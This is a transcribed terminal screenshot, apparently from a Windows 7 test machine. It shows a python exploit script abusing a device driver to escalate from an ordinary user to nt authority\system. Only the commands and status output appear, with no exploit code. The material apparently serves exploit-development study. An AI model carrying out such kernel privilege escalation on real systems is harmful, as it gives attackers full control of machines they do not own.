 Administrator: C:\Windows\system32\cmd.exe
C:\Users\IEUser\Desktop>whoami
iewin7\ieuser
C:\Users\IEUser\Desktop>python exploit.py
[*] Successfully retrieved handle to device-driver: 116
[*] Allocating shellcode character array...
[*] Marking shellcode RWX...
[*] Successfully marked shellcode RWX.
[*] Sending payload to driver...
[*] Payload sent.
[*] Spawning cmd shell with SYSTEM privs...
C:\Users\IEUser\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop>whoami
nt authority\system
C:\Users\IEUser\Desktop>